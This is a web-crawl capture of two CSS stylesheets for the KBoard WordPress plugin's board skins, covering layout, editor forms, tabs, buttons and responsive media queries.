#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest {  }

@media screen and (max-width: 600px) {
	/*#kboard-snsnews-list .kboard-category.category-mobile { display: block; }
	#kboard-snsnews-list .kboard-category.category-pc { display: none; }
	#kboard-snsnews-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-snsnews-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-snsnews-list .kboard-list table thead { display: none; }
	#kboard-snsnews-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-snsnews-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }*/
	#kboard-snsnews-list .kboard-list table td.kboard-list-uid,
	#kboard-snsnews-list .kboard-list table td.kboard-list-user,
	#kboard-snsnews-list .kboard-list table td.kboard-list-date,
	#kboard-snsnews-list .kboard-list table td.kboard-list-vote,
	#kboard-snsnews-list .kboard-list table td.kboard-list-view { display: none; }
	/*#kboard-snsnews-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-snsnews-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-snsnews-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-snsnews-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }*/

	#kboard-snsnews-editor select,
	#kboard-snsnews-editor input[type=text],
	#kboard-snsnews-editor input[type=email],
	#kboard-snsnews-editor input[type=number],
	#kboard-snsnews-editor input[type=date],
	#kboard-snsnews-editor input[type=password],
	#kboard-snsnews-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-snsnews-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-snsnews-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-snsnews-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-snsnews-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}




/**
 * editor custom
 */

#kboard-snsnews-list,
#kboard-snsnews-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-snsnews-list,
	#kboard-snsnews-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-snsnews-list,
	#kboard-snsnews-editor form { width: 100%; }
}

#kboard-snsnews-editor .kboard-attr-row.meta-key-button_value,
#kboard-snsnews-editor .kboard-attr-row.meta-key-button_url,
#kboard-snsnews-editor .kboard-attr-row.meta-key-link_type,
#kboard-snsnews-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-snsnews-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-snsnews-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-snsnews-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-snsnews-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-snsnews-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-snsnews-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-snsnews-editor input[type=text] { width: 80%; }
#kboard-snsnews-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-snsnews-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-snsnews-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@idea/style.css?ver=6.3
body_size: 49355
content:
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .btn@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-idea-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-idea-admin-editor form { margin: 0; padding: 0; }
#kboard-idea-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-editor input[type=text],
#kboard-idea-admin-editor input[type=email],
#kboard-idea-admin-editor input[type=number],
#kboard-idea-admin-editor input[type=date],
#kboard-idea-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-idea-admin-editor select:hover,
#kboard-idea-admin-editor input[type=text]:hover,
#kboard-idea-admin-editor input[type=email]:hover,
#kboard-idea-admin-editor input[type=number]:hover,
#kboard-idea-admin-editor input[type=date]:hover,
#kboard-idea-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-idea-admin-editor select:focus,
#kboard-idea-admin-editor input[type=text]:focus,
#kboard-idea-admin-editor input[type=email]:focus,
#kboard-idea-admin-editor input[type=number]:focus,
#kboard-idea-admin-editor input[type=date]:focus,
#kboard-idea-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-idea-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-idea-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-idea-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-idea-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-idea-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-idea-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-idea-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-idea-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-idea-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-idea-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-idea-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-idea-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-idea-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-idea-admin-editor select,
	#kboard-idea-admin-editor input[type=text],
	#kboard-idea-admin-editor input[type=email],
	#kboard-idea-admin-editor input[type=number],
	#kboard-idea-admin-editor input[type=date],
	#kboard-idea-admin-editor input[type=password],
	#kboard-idea-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-idea-latest {  }
#kboard-idea-latest > .outer-wrap {  }

#kboard-idea-latest #title-wrap {  }
#kboard-idea-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-idea-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-idea-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-idea-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-idea-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-idea-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-idea-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-idea-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-idea-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}


#kboard-idea-latest #desc-wrap {  }
#kboard-idea-latest #desc-wrap > .outer-wrap {  }

#kboard-idea-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-idea-latest #desc-wrap #tab-wrap {  }
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}



#kboard-idea-latest #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-latest #article-wrap .cont-header {}
#kboard-idea-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-idea-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-idea-latest #article-wrap .cont-body { margin-top: 80px; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap { padding-top: 81px; border-top: 1px solid #dedede; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .title { letter-spacing: -0.33px; line-height: 28px; font-weight: 500; font-size: 20px; color: #3d3c3c; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; letter-spacing: -0.25px; line-height: 26px; font-weight: 400; font-size: 16px; color: #3d3c3c; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content { position: relative; margin-top: 50px; }

#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box { float: left; padding-top: 0; padding-bottom: 35px; margin-left: 30px; background-color: #fcfcfc; border: solid 1px #f2f2f2;
	width: -webkit-calc((100% - 60px)/3);
	width: calc((100% - 60px)/3);
	-webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
	        box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
}
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-left: 0; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .image-wrap { height: 206px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	        background-size: auto 100%;
}
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap { margin-top: 10px; text-align: center; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text { display: inline-block; vertical-align: middle; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-01 { line-height: 36px; letter-spacing: -0.47px; font-weight: 700; font-size: 30px; color: #9ac080; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-02 { line-height: 36px; letter-spacing: -0.38px; font-weight: 500; font-size: 18px; color: #9ac080; margin-left: 8px;
	-webkit-transform: translateY(1px);
	    -ms-transform: translateY(1px);
	        transform: translateY(1px);
}
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .title-wrap { margin-top: 14px; letter-spacing: -0.31px; font-weight: 500; font-size: 20px; color: #717171; line-height: 29px; text-align: center; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .cont-wrap { margin-top: 8px; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #717171; line-height: 24px; text-align: center; }

#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active { background-color: #ffffff; border: solid 1px #658350;
	-webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
	        box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
}
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .image-wrap {  }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap {  }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-01 { color: #658350; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-02 { color: #658350; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .title-wrap { color: #3d3c3c; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .cont-wrap { color: #3d3c3c; }

#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .line { width: 90%; height: 10px; background-color: #d8d8d8; position: absolute; top: 50%; left: 50%; z-index: -1;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}


@media all and (max-width: 1023px) {
	#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box { margin-left: 0; width: 100%; margin-top: 30px; }
	#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-top: 0; }
	#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .line { height: 90%; width: 10px; }
}




#kboard-idea-latest #apply-wrap {  }
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-idea-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-idea-latest #document-wrap > .outer-wrap {  }
#kboard-idea-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-idea-latest #document-image-wrap {  }
#kboard-idea-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-idea-latest #document-text-wrap {  }
#kboard-idea-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-idea-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-idea-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-idea-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-idea-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-idea-latest #document-btn-wrap .btn-green { float: left; }
#kboard-idea-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-idea-latest #document-btn-wrap .btn-white { float: right; }
#kboard-idea-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-idea-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-idea-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-idea-document { padding-top: 110px; }
#kboard-idea-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-idea-document #apply-wrap {  }
#kboard-idea-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-idea-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }
#kboard-idea-document .btn-green-border > .inner-wrap { background-color: rgba(44, 47, 42, 0.05); height: 40px; text-align: center; padding: 0 24px; border: 1px solid #658350; cursor: default; }
#kboard-idea-document .btn-green-border > .inner-wrap .text { letter-spacing: -0.2px; color: #658350; font-size: 14px; line-height: 40px; }

@media all and (min-width: 1000px) {
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-idea-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
